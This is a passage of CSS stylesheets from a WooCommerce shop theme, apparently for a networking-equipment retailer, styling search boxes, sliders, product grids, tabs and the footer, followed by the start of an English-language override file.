	line-height: normal;
	color: rgba(255,255,255,.4);
	background-color: transparent;
}

.searchbox.dark button {
	color: #3E529E;
}

.searchbox input::-webkit-input-placeholder {
   color: rgba(255,255,255,.5);
}

.searchbox input:-moz-placeholder {
   color: rgba(255,255,255,.5);
}

.searchbox input::-moz-placeholder {
   color: rgba(255,255,255,.5);
}

.searchbox input[type="text"]:focus {
	color: #1A5D9C;
	border-color: #1A5D9C;
	background-color: #FFF;
}

/**/

.searchbox input:focus::-webkit-input-placeholder {
	color: #999;
}

.searchbox input:focus:-webkit-input-placeholder {
	color: #999;
}

.searchbox input:focus::-moz-placeholder {
	color: #999;
}

/**/

.searchbox input[type="text"]:focus + button {
	color: #1A5D9C;
}

.searchbox input[type="text"]:focus + button:hover {
	color: #FFF;
	background-color: #1A5D9C;
}

.sub_head {
	clear: both;
	width: 100%;
	display: table;
	text-align: right;
	border-radius: 4px;
	position: relative;
	background-color: #00529A;
	border: 1px solid #00529A;
}

.sub_head .menu {
	display: table-cell;
}

.sub_head .mega_menu > li.mega_img {
	left: 1px;
	padding: 0;
	float: none;
	width: auto;
	height: auto;
	bottom: -8px;
	position: absolute;
}

.sub_head .mega_menu > li.mega_img img {
	border-radius: 0 0 0 4px;
}

/*  ---   */

.slider {
	display: block;
	direction: ltr;
	margin: 20px auto 0;
}

.slider {
	position: relative;
}

.slider .slides img {
	border-radius: 4px;
}

.slider li {
	list-style: none;
}

.slider ul li {
	float: left;
}

.slider .flex-control-nav {
	left: 0;
	right: 0;
	bottom: 20px;
	z-index: 9999;
	position: absolute;
	text-align: center;
}

.slider .flex-control-nav li a {
	opacity: .4;
	width: 15px;
	height: 15px;
	margin: 0 4px;
	cursor: pointer;
	box-shadow: none;
	border-radius: 100%;
	text-indent: 999em;
	display: inline-block;
	border: 2px solid #fff;
	transition: background .5s, opacity .5s;
	-moz-transition: background .5s, opacity .5s;
	-webkit-transition: background .5s, opacity .5s;
}

.slider .flex-control-nav li a.flex-active {
	opacity: 1;
	background: #FFF;
}

.latest_section {
	width: 100%;
	display: table;
	overflow: hidden;
	table-layout: fixed;
}

.latest_section > section {
	padding-right: 10px;
	text-align: center;
	display: table-cell;
}

.latest_section > section:nth-child(1) {
	padding-right: 0;
}

.latest_section > section > div {
	/*width: 320px;*/
	min-height: 400px;
	background-color: #FFF;
	border-radius: 4px 4px 0 0;
}

.latest_section .latest_title {
	color: #FFF;
	margin: 5px;
	padding: 10px 0;
	position: relative;
	border-radius: 3px 3px 0 0;

}

.latest_section > section > div {
	border: 1px solid #CCC;
}

.latest_section i {
	/*color: #FFF;*/
	font-size: 30px;
	/*line-height: 100px;*/
	vertical-align: middle;
}

.latest_section i.fa-lightbulb-o {
	font-size: 35px;
}

.latest_section i.fa-gear {
	font-size: 30px;
}

.latest_section b {
	/*color: #FFF;*/
	margin: auto;
	padding: 10px;
	font-size: 22px;
	display: inline-block;
}

/**/

.latest_section .project_sec .latest_title {
	background-color: #3E529E
}

.latest_section a h6,
.latest_section h6 {
	max-width: 180px;
	color: #3E529E;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.latest_section .project_sec .btn:hover {
	color: #FFF;
	background-color: #3E529E;
}

.latest_section .project_sec .btn {
	color: #3E529E;
	background-color: #FAFAFA;
}

.latest_section .solution_sec .latest_title {
	background-color: #666
}

.latest_section .solution_sec a h6 {
	color: #666
}

.latest_section .solution_sec .btn:hover {
	color: #FFF;
	background-color: #666;
}

.latest_section .solution_sec .btn {
	color: #666;
	background-color: #FAFAFA;
}

.latest_section .news_sec .latest_title {
	background-color: #AA0433
}

.latest_section .news_sec a h6 {
	color: #AA0433
}

.latest_section .news_sec .btn:hover {
	color: #FFF;
	background-color: #AA0433;
}

.latest_section .news_sec .btn {
	color: #AA0433;
	background-color: #FAFAFA;
}

.latest_section ul {
	height: 330px;
	padding: 10px 0;
}

.latest_section ul li {
	color: #666;
	padding: 5px;
	line-height: 20px;
	text-align: right;
	border-bottom: 1px solid #EEE;
}

.latest_section ul li a {
	width: 100%;
	display: table;
	padding: 10px 20px;
}

.latest_section ul li:hover {
	color: #000;
	background-color: #F8F8F8;
}

.latest_section ul li a img {
	border-radius: 4px;
	vertical-align: middle;
	float: right;
}

.latest_section ul li a div {
	padding-right: 10px;
	vertical-align: middle;
	margin-right: 75px;
}

.latest_section ul li h6 {
	font-size: 14px;
	font-weight: bold;
}

.latest_section ul li p {
	font-size: 13px;
	margin-top: 4px;
	line-height: 15px;
}

.latest_section ul li:last-child {
	border-bottom: none;
}

.latest_section a.btn {
	width: 100%;
	padding: 15px;
	color: #555;
	font-size: 18px;
	margin-top: -1px;
	font-weight: bold;
	display: inline-block;
	background-color: #FFF;
	border: 1px solid #CCC;
	/*border-top: none;*/
	vertical-align: middle;
	background-color: #FAFAFA;
	border-radius: 0 0 4px 4px;
	box-shadow: inset 0 2px 2px 0 rgba(0,0,0,.1);
}

.latest_section a.btn i {
	font-size: 18px;
	padding-left: 7px;
	font-weight: normal;
	vertical-align: middle;
}

.latest_section a.btn:hover {
	background-color: #444;
}

/**/

.title_sep {
	width: 100%;
	position: relative;
	text-align: center;
	margin: 30px auto 10px;
}

.title_sep:before {
	left: 0;
	right: 0;
	top: 14px;
	content: "";
	z-index: -1;
	width: 100%;
	display: block;
	position: absolute;
	border-top: 1px solid #CCC;
}

.title_sep b {
	color: #3E529E;
	padding: 0 5px;
	text-align: center;
	letter-spacing: -1px;
	display: inline-block;
	background-color: #FAFAFA;
	text-shadow: 0 1px 0 #FFF;
}

.title_sep b span {
	font-size: 22px;
	padding: 10px 20px;
}

.flat_info {
	color: #666;
	font-size: 18px;
	max-width: 900px;
	margin: 15px auto;
	text-align: center;
}

.flat_info strong {
	color: #555;
	font-weight: bold;
}

/* Product List */

.prods_list {
	clear: both;
	overflow: auto;
	padding: 0 0 10px;
}

.prods_list:after {
	width: 100%;
	clear: both;
	display: block;
}

.prods_list a:nth-child(3n),
.prods_list.new_prods a:nth-child(4n) {
	/*margin-left: 0;*/
}

.prods_list.new_prods a:nth-child(4n) {
	/*margin-right: 20px;*/
}

.cat_sep {
	z-index: 1;
	margin-bottom: 30px;
}

.cat_sep b {
	background-color: #FFF;
}

.cat_sep:before {
	width: 80%;
	margin: auto;
}

.term-description {
	color: #666;
	font-size: 18px;
	max-width: 900px;
	margin: 15px auto;
	text-align: center;
}

/* Product */

.pitem {
	float: right;
	width: 225px;
	margin: 10px 7px;
	text-align: center;
	border-radius: 4px;
	display: inline-block;
	background-color: #FFF;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.pitem.cat_list {
	width: 224px;
}

.pitem_wrap {
	height: 345px;
	border: 1px solid #CCC;
	/*border-bottom: none;*/
	border-radius: 4px 4px 0 0;
}

.pitem * {
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

.pitem .product_img {
	width: 200px;
	height: 220px;
	margin: 10px auto;
	background-size: auto auto;
	background-repeat: no-repeat;
	background-position: center center;
}

.pitem h4 {
	color: #002F86;
	font-size: 18px;
	padding: 0 10px;
	font-weight: bold;
	line-height: 18px;
}

.pitem p {
	color: #555;
	direction: ltr;
	font-size: 13px;
	line-height: 18px;
	padding: 5px 7px 0;
}

.pitem:hover h4 {
	color: #A02741;
}

.pitem:hover p {
	color: #000;
}

.pitem span {
	color: #555;
	width: 100%;
	padding: 12px;
	font-size: 18px;
	font-weight: bold;
	display: inline-block;
	background-color: #FAFAFA;
	border: 1px solid #CCC;
	border-top: none;
	vertical-align: middle;
	border-radius: 0 0 4px 4px;
	font-family: 'WRoya', Arial, Tahoma;
	box-shadow: inset 0 2px 2px 0 rgba(0,0,0,.1);
}

.pitem span i {
	font-size: 12px;
	margin-right: 5px;
}

.pitem:hover span {
	color: #FFF;
	border-color: #1A5D9C;
	background-color: #1A5D9C;
}

.pitem:hover span i {
	margin-right: 10px;
}


/* */

.brands_prods .prods_list.mini {
	height: 270px;
	display: block;
	padding: 20px 0;
	margin-top: 14px;
}

/* */

.brands_prods {
	padding: 5px;
	margin-top: 20px;
	text-align: center;
	border-radius: 4px;
	border: 1px solid #CCC;
	background-color: #FFF;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.brands_prods div.selected {
	padding-top: 20px;
	position: static !important;
}

.brands_prods div.info {
	color: #777;
	margin: auto;
	display: block;
	font-size: 16px;
	max-width: 890px;
	border-radius: 4px;
	padding: 10px 20px 20px;
}

.brands_prods div.info h4 {
	color: #A02741;
	font-size: 20px;
	font-weight: bold;
	padding: 0 10px 7px;
	margin-bottom: 11px;
	display: inline-block;
	border-bottom: 2px solid #A02741;
}

.brands_prods div.info p {
	font-weight: bold;
}

.brands_prods ul {
	width: 100%;
	display: table;
	table-layout: fixed;
}

.brands_prods ul li {
	padding: 2px 2px 0;
	font-weight: bold;
	position: relative;
	display: table-cell;
	font-family: "OpenSans";
}

.brands_prods ul li a {
	width: 100%;
	color: #FFF;
	opacity: .8;
	border-radius: 4px;
	display: inline-block;
}

.brands_prods ul li a.selected {
	opacity: 1;
}

.brands_prods ul li:nth-child(1) a {
	background-color: #002F86;
}

.brands_prods ul li:nth-child(2) a {
	background-color: #0497DA;
}

.brands_prods ul li:nth-child(3) a {
	background-color: #005E80;
}

.brands_prods ul li:nth-child(4) a {
	background-color: #7E292C;
}

.brands_prods ul li a.selected:before {
	left: 0;
	right: 0;
	bottom: 1px;
	color: #FFF;
	margin: 0 auto;
	font-size: 40px;
	content: "\f0d8";
	line-height: 5px;
	position: absolute;
	font-family: "FontAwesome"
}

.cat_list .cat_wrap {
	margin: 10px;
	height: 200px;
	position: relative;
	border-radius: 4px;
	display: inline-block;
	border: 1px solid #CCC;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.cat_list .cat_bg {
	left: 0;
	right: 0;
	z-index: 1;
	margin: auto;
	width: 180px;
	height: 200px;
	border-radius: 4px;
}

.cat_list .cat_info {
	left: 0;
	right: 0;
	bottom: 0;
	/*width: 200px;*/
	position: absolute;
	text-align: center;
}

.cat_list .cat_info .cat_img {
	height: 140px;
	background-size: 80%;
	background-repeat: no-repeat;
	background-position: center 0;
}

.cat_list a h2 {
	color: #666;
	font-size: 14px;
	margin-top: 10px;
	font-weight: bold;
	padding: 7px 10px;
	vertical-align: middle;
	background-color: #FAFAFA;
	border-top: 1px solid #CCC;
	border-radius: 0 0 4px 4px;
	font-family: 'WRoya', Arial, Tahoma;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.cat_list a h2 i {
	font-size: 12px;
	margin-right: 5px;
	vertical-align: middle;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.cat_list .cat_wrap:hover h2 {
	color: #FFF;
	border-color: #1A5D9C;
	background-color: #1A5D9C;
}

.cat_list .cat_wrap:hover h2 i {
	margin-right: 10px;
}


/* */

.content_wrap {
	padding: 20px;
	margin-top: 20px;
	border-radius: 4px;
	border: 1px solid #CCC;
	background-color: #FFF;
	box-shadow: 0 1px 1px 0px rgba(0,0,0,.1);
}

.content_wrap article.post {
	padding: 20px;
	border-bottom: 1px solid #EEE;
}

.content_wrap article:last-of-type {
	border-bottom: none;
}

.content_wrap article.post h4 {
	padding: 6px 0;
	color: #3E529E;
	font-size: 20px;
	font-weight: bold;
	display: inline-block;
}

.content_wrap article.post h4 a:hover {
	color: #333;
}

.content_wrap article.post p {
	/*color: #777;*/
	font-size: 16px;
}

.content_wrap article.post .date {
	color: #777;
	display: block;
	font-size: 14px;
	line-height: 10px;
}

.content_wrap article.post .thumb,
.content_wrap article.post .content {
	display: table-cell;
	vertical-align: middle;
}

.content_wrap article.post .thumb img {
	border-radius: 4px;
}

.content_wrap article.post .content {
	padding-right: 20px;
}

.content_wrap article.post .readmore {
	color: #3E529E;
	/*font-size: 20px;*/
	/*font-weight: bold;*/
	padding: 0 5px;
}

.content_wrap .pagination,
.content_wrap .wpagination {
	color: #555;
	padding: 10px;
	text-align: center;
}

.content_wrap .wpagination ul {
	border: none;
	font-family: "WRoya", Tahoma;
}

.content_wrap .pagination .page-numbers li {
	margin: 0 2px;
	display: inline-block;
	vertical-align: middle;
}

.content_wrap .pagination .page-numbers li span,
.content_wrap .pagination .page-numbers li a {
	/*width: 30px;*/
	color: #888;
	height: 30px;
	font-size: 16px;
	padding: 5px 7px;
	/*line-height: 30px;*/
	border-radius: 4px;
	text-align: center;
	display: inline-block;
	border: 1px solid #AAA;
}

.content_wrap .pagination .page-numbers li a:hover {
	color: #3E529E;
	border-color: #3E529E;
}

.content_wrap .pagination .page-numbers.next,
.content_wrap .pagination .page-numbers.prev {
	width: auto;
	border: none;
	display: inline-block;
	word-break: break-word;
}

.content_wrap .pagination .page-numbers.current {
	color: #FFF;
	border-color: #3E529E;
	background-color: #3E529E;
}

/**/

.content_wrap article.post.single {
	padding-right: 0;
	border-bottom: none;
}

.content_wrap article.post.single .content {
	display: block;
}

.content_wrap article.post.single h4 {
	font-size: 24px;
	padding-bottom: 25px;
	display: inline-block;
}

.content_wrap article.post.single p {
	/*color: #666;*/
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 10px;
}

.content_wrap article.post.single .date {
	color: #777;
	font-size: 14px;
	padding-right: 4px;
	display: inline-block;
}

.content_wrap article.post.single .date i {
	font-size: 16px;
	font-weight: bold;
}

.content_wrap article.post.single h3 {
	color: #444;
	font-size: 18px;
	font-weight: bold;
	padding: 10px 0 5px;
	line-height: 40px;
}

.content_wrap article.post.single a {
	color: #00529A;
	font-weight: bold;
}

.content_wrap article.post.single b,
.content_wrap article.post.single strong {
	/*color: #444;*/
	font-weight: bold;
}


.content_wrap article.post.single em {
	display: inline-block;
	transform: rotate(0) skew(18deg, 0);
}

.content_wrap article.post.single ul,
.content_wrap article.post.single ol {
	color: #444;
	padding: 5px 10px 10px;
}

.content_wrap article.post.single ul li,
.content_wrap article.post.single ol li {
	padding-right: 10px;
}

.content_wrap article.post.single ul li:before {
	color: #3E529E;
	font-size: 12px;
	content: "\f0d9";
	padding-left: 7px;
	display: inline-block;
	font-family: "FontAwesome";
}

.content_wrap article.post.single ol {
	counter-reset: count;
}

.content_wrap article.post.single ol li:before {
	color: #3E529E;
	font-size: 14px;
	font-weight: bold;
	padding-left: 7px;
	display: inline-block;
	content: counter(count, persian)".";
	counter-increment: count;
}

.content_wrap article.post.single img {
	height: auto;
	max-width: 100%;
}

.content_wrap article.post.single table tr th {
	color: #002F86;
	font-size: .9em;
	font-weight: bold;
	vertical-align: middle;
	padding: 30px 0 10px 0;
	background-color: #FFF;
	border-bottom: 1px solid #002F86;
}

.content_wrap article.post.single table tr td {
	color: #111;
	padding: 10px;
	font-size: .9em;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #F3F3F3;
}

.content_wrap article.post.single table {
	width: 100%;
	margin: auto;
	border-collapse: separate;
}

/**/

.alignnone {
    margin: auto;
}

.aligncenter,
div.aligncenter {
	max-width: 100%;
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
	max-width: 100%;
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
	max-width: 100%;
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
	max-width: 100%;
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
	max-width: 100%;
    margin: auto;
}

a img.alignleft {
	max-width: 100%;
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
	max-width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto
}


/*  */


/*  */


/* --- */
/* Product Page */
/* --- */

.product {
	/*direction: rtl;*/
}

.product .products {
	text-align: center;
}

.product h2 {
	color: #002F86;
	display: block;
	font-size: 26px;
	padding: 10px 0;
	font-weight: bold;
	line-height: 18px;
}

.product h3 {
	color: #002F86;
	display: block;
	font-size: 22px;
	padding: 20px 0;
	font-weight: bold;
	line-height: 18px;
}

.product .woocommerce-tabs p {
	color: #666;
	display: block;
	font-size: 16px;
	line-height: 22px;
	padding: 5px 0;
}

.woocommerce .product .entry-summary .product_title {
	color: #002F86;
	display: block;
	font-size: 26px;
	font-weight: bold;
	padding-bottom: 10px;
}

.woocommerce .product .entry-summary h4 {
	color: #888;
	display: block;
	font-size: 20px;
	font-weight: bold;
}

.woocommerce div.product div.summary {
	width: 100%;
	clear: both;
	margin-bottom: 5px;
}

.woocommerce .product .prod_info {
	width: 100%;
	clear: both;
	display: table;
	table-layout: fixed;
}

.woocommerce .product .prod_info .prod_txt ul,
.woocommerce .product .prod_info .prod_txt ol {
	list-style: inside;
}


.woocommerce .product .prod_img {
	display: table-cell;
	vertical-align: top;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	width: 40%;
}

.woocommerce .product .prod_img img {
	border-radius: 4px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	float: none;
}

.woocommerce .product .prod_txt {
	display: table-cell;
	vertical-align: top;
	padding: 0 0 20px 20px;
}

.woocommerce .product .prod_txt p {
	color: #666;
	font-size: 1em;
	line-height: 24px;
	padding-bottom: 10px;
}

.woocommerce .product .prod_txt h3 {
	color: #002F86;
	display: block;
	font-size: 1.2em;
	font-weight: bold;
	line-height: 26px;
	padding: 15px 0 5px
}

.woocommerce .product .prod_txt h3:first-child {
	padding-top: 0;
}

.side_misc {
	width: 100%;
	/*display: table;*/
	display: none;
	table-layout: fixed;
}

.quicklinks_wrap {
	width: 40%;
	direction: ltr;
	font-size: .8em;
	text-align: left;
	display: table-cell;
	vertical-align: top;
}

.quicklinks {
	padding: 0 20px;
	border-left: 2px solid #002F86;
}

.quicklinks li {
	color: #002F86;
	line-height: normal;
	/*list-style: square inside;*/
}

.quicklinks li a:before {
	font-size: .7em;
	content: "\f054";
	padding-right: 7px;
	display: inline-block;
	font-family: "FontAwesome";
}

.quicklinks li a:hover {
	color: #777;
}

.highlights {
	direction: ltr;
	font-size: .76em;
	text-align: left;
	border-radius: 4px;
	display: table-cell;
	vertical-align: top;
}

.highlights li {
	color: #555;
	padding: 0 20px 20px;
	padding-bottom: 10px;
}

.highlights li:before {
	content: "\f054";
	padding-right: 5px;
	display: inline-block;
	font-size: .7em;
	font-family: "FontAwesome";
}

/**/

.woocommerce .woocommerce-breadcrumb {
	margin-bottom: 0;
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce-breadcrumb {
	color: #002F86;
	font-size: .9em;
}

.woocommerce-breadcrumb a {
	color: #888;
	padding-bottom: 10px;
	display: inline-block;
}

.woocommerce-breadcrumb a:after {
	content: "/";
	padding: 0 10px;
	font-size: 20px;
	display: inline-block;
}

.woocommerce-breadcrumb a:hover {
	color: #002F86;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin-right: 0;
	margin-left: 2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: #002F86;
	border: 1px solid #002F86;
	border-bottom-color: #FFF;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	border-radius: 0;
	border-color: #002F86;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:not(".active"):hover {
	opacity: .7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: 16px;
	font-weight: bold;
	padding: 12px 18px 7px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: 1px solid #002F86;
}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
	margin-bottom: 20px;
}

.woocommerce table.shop_attributes td {
	direction: ltr;
	text-align: right;
}

.woocommerce-tabs #navholder {
	padding: 0 20px;
}

.woocommerce-tabs #navholder h2:first-child {
	padding-top: 0;
}

.woocommerce-tabs #navholder h2 {
	color: #002F86;
	display: block;
	font-size: 20px;
	font-weight: bold;
	line-height: 18px;
	padding: 20px 0 10px;
}

.woocommerce-tabs #navholder h3 {
	color: #002F86;
	display: block;
	font-size: 18px;
	line-height: 18px;
	padding: 20px 0 10px;
}

.woocommerce-tabs #navholder p {
	color: #666;
	display: block;
	font-size: 16px;
	line-height: 22px;
	padding: 5px 0;
}

.comment-form-rating {
	padding: 10px 0;
}

.woocommerce p.stars {
	direction: ltr;
}

.woocommerce p.stars a {
	text-indent: 9999px;
}

.comment-form-rating p,
.comment-form-rating label {
	display: inline-block;
}

.comment-form-comment label {
	display: block;
	padding: 10px 0;
}

.woocommerce-tabs #reviews > p,
.woocommerce-tabs #reviews .woocommerce-noreviews,
.woocommerce-tabs #reviews h3,
.woocommerce-tabs #reviews form {
	padding: 0 20px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  font-family: inherit;
  text-decoration: none;
  overflow: visible;
  padding: .618em 1em;
  font-weight: 700;
  border-radius: 3px;
  left: auto;
  color: #FFF;
  background-color: #A3D248;
  border: 0;
  white-space: nowrap;
  display: inline-block;
  background-image: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  text-shadow: none;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background-color: #8FAE52;
  text-decoration: none;
  background-image: none;
  color: #FFF;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background-color: #FAFAFA;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	box-shadow: none;
}

/* */

.panel table tr th {
	color: #002F86;
	font-size: .9em;
	font-weight: bold;
	vertical-align: middle;
	padding: 30px 0 10px 0;
	background-color: #FFF;
	border-bottom: 1px solid #002F86;
}

.panel table tr td {
	color: #333;
	padding: 10px;
	font-size: .78em;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #F6F6F6;
}

.panel table {
	width: 90%;
	margin: auto;
	direction: ltr;
	border-collapse: separate;
}

.panel ul,
.panel ol {
	color: #777;
    /*direction: ltr;*/
	padding: 5px 10px 10px;
    list-style: inside square;
}

.woocommerce table.shop_attributes {
	border: none;
}

.rtl table.shop_attributes {
	direction: rtl;
}

.woocommerce table.shop_attributes th {
	color: #444;
	padding: 10px;
	font-size: .9em;
	font-weight: bold;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #EEE !important;
}

.woocommerce table.shop_attributes td {
	color: #444;
	padding: 10px;
	font-size: .78em;
	border: 2px solid #FFF;
	vertical-align: middle;
	background-color: #FAFAFA;
}

/* */

.berocket_aapf_widget input[type="checkbox"] {
    display: none !important;
}

.berocket_label_widgets {
	color: #444;
    font-size: 16px;
}

.berocket_aapf_widget input[type="checkbox"]+label:before {
    margin-left: 4px;
    vertical-align: middle;
}

ul.berocket_aapf_widget li>span {
	height: auto !important;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	float: right;
	margin: 0 0 2.992em 36px;
}

.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
	margin-left: 0;
}

.woocommerce-ordering {
	display: none;
	visibility: hidden;
}

.woocommerce-ordering select {
	width: 120%;
	border: none;
	color: #002F86;
	font-size: 16px;
	border-radius: 0;
	padding: 5px 10px;
	position: relative;
	-moz-appearance: none;
	-webkit-appearance: none;
	border: 1px solid #002F86;
	font-family: "WRoya",tahoma;
	background: 10px 55% no-repeat url('../images/drop_arrow.png');
}

.woocommerce .woocommerce-result-count {
	color: #888;
	display: none;
	/*display: block;*/
	font-size: 16px;
	line-height: 18px;
	margin: 10px 0 20px;
}

/* */

.two-column-wrap {
	width: 100%;
	/*display: table;*/
	overflow: hidden;
}

.two-column-wrap aside {
	width: 220px;
	float: right;
	padding-left: 20px;
	/*border-left: 1px solid #EEE;*/
}

.two-column-wrap aside h2 {
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 20px;
	line-height: normal;
}

.two-column-wrap aside h3 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 10px;
}

.two-column-wrap .prods_list {
	clear: none;
}

/* */

.foot {
	width: 100%;
	/*direction: rtl;*/
	/*height: 100px;*/
	padding: 50px 0;
	margin-top: 40px;
	overflow: hidden;
	text-align: center;
	/*background-color: #555;*/
	border-top: 2px solid #002F86;
	background-image: url("../images/zyxel_bg_foot.svg");
}

.foot_wrap {
	padding: 0 20px;
	max-width: 1020px;
	margin: auto;
}

.foot .logo {
	/*opacity: .6;*/
	width: 200px;
	height: 90px;
	background-size: 100%;
	background-position: center 100%;
}

.foot .foot_info {
	width: 250px;
	float: right;
	height: 130px;
	margin-left: 30px;
	padding-left: 40px;
	border-left: 1px solid rgba(255,255,255,.2);
}

.foot .foot_info p {
	display: block;
	font-size: 14px;
	margin-top: 95px;
	line-height: 15px;
	text-align: center;
	color: rgba(255,255,255,.5);
}

.foot .foot_info .logo {
	background-image: url("../images/logo_w.png");
}

.foot .menu > li {
	float: right;
	padding: 0 0 0 25px;
	text-align: right;
}

.foot .menu-item > li {
	display: list-item;
}

.foot .menu > li > a {
	color: #DDD;
	display: block;
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 4px;
}

.foot .menu > li > ul li a {
	padding: 1px 0;
	font-size: 15px;
	color: rgba(255,255,255,.5);
}

.foot .menu a:hover {
	color: #FFF;
}

.foot_contact {
	float: left;
	width: 132px;
	font-weight: normal;
}

.foot_contact .foot_telfax p {
	display: table;
	margin-top: 4px;
	border-radius: 4px;
	border: 1px solid rgba(255,255,255,.5);
}

.foot_contact .foot_telfax i {
	padding: 5px;
	font-size: 16px;
	display: table-cell;
	vertical-align: middle;
	color: rgba(255,255,255,.7);
	/*background-color: #CCC;*/
}

.foot_contact .foot_telfax span {
	width: 100%;
	font-size: 16px;
	display: table-cell;
	vertical-align: middle;
	color: rgba(255,255,255,.7);
}

.foot .socials {
	overflow: hidden;
	margin-bottom: 5px;
}

.foot .socials li {
	float: right;
}

.foot .socials li:first-child {
	margin-right: 0;
}

.foot .socials li {
	margin-right: 4px;
}

.foot .socials li a {
	width: 30px;
	height: 30px;
	border-radius: 4px;
	display: inline-block;
	/*background-color: #FFF;*/
}

.foot .socials i {
	color: #CCC;
	line-height: 30px;
}

.foot .socials li {
	display: inline-block;
}

.foot .socials li a i {
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.foot .socials li a:hover i {
	color: #FFF;
}

.foot .socials li .fb-ic:hover {
	background-color: #4E6AA8;
}

.foot .socials li .in-ic:hover {
	background-color: #5F95BD;
}

.foot .socials li .tw-ic:hover {
	background-color: #40AAF5;
}

.foot .socials li .go-ic:hover {
	background-color: #C22F2F;
}

.wpcf7-submit {
    border: none;
    font-size: 18px;
    padding: 4px 20px;
    background-color: #1E4193;
    color: #FFF;
    cursor: pointer;
}

.wpcf7-submit:hover {
    background-color: #333;
}

input.wpcf7-form-control {
    max-width: 100%;
}

/**/

#sariina {
	clear: both;
    opacity: .5;
	/*width: 170px;*/
    height: 45px;
    display: block;
    cursor: pointer;
    margin: 5px auto;
    text-align: center;
    border-radius: 4px;
    transition: all .3s;
    /*border: 1px solid #FFF;*/
    background-repeat: no-repeat;
    background-position: center center;
	background-image: url("http://sariina.com/mbs/mbsf_w.png");
}
#sariina:hover {
	opacity: 1;
}
#sariina:before {
    clear: both;
    content: "";
    width: 100%;
    display: block;
}




--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/style_en.css?ver=6.7.1
body_size: 5495
content:
.en .top_head {
	background-position: right 10px;
}
.en .logo {
	float: left;
	background-position: left bottom;
	background-image: url("../images/logo_en.png");
}
.en .search_minmenu {
	float: right;
}

.en .mini_menu a:not(:last-child) {
	border-right: 2px solid #CCC;
	margin-right: 7px;
	padding-right: 10px;
	border-left: none;
	margin-left: none;
	padding-left: none;
}

/*.en .mini_menu a:first-child {
	margin-left: 0;
	padding-left: 0;
	border: none;
}*/

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {
	float: left;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item:first-child a {
	border-left: 0;
	border-radius: 2px 0 0 2px;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a {
	font-size: 16px;
}

.en .search input,
.en .search button {
	margin-left: 0;
	margin-right: 5px;
}

.en .searchbox input[type="text"] {
	font-size: 16px;
	padding: 7px 55px 1px 10px;
}

.en .searchbox.dark button {
	top: 3px;
}

.en .search button {
	left: auto;
	right: 2px;
}

.en .slider .flex-control-nav li a,
.en .woocommerce p.stars a {
	text-indent: -999em;
}

.en .latest_section a.btn i {
	padding-left: 0;
	padding-right: 7px;
}

.en .latest_section>section:nth-child(1) {
    padding-right: 10px;
}

.en .latest_section>section:nth-child(3) {
    padding-right: 0;
}

.en .cat_list {
	left: -9999px;
	right: auto !important;
}

.en .cat_list .cat_wrap h2 i {
	margin-right: 0;
	margin-left: 5px;
}

.en .cat_list .cat_wrap h2:hover i {
	margin-right: 0;
	margin-left: 10px;
}

.en .latest_section a.btn {
	font-size: 15px;
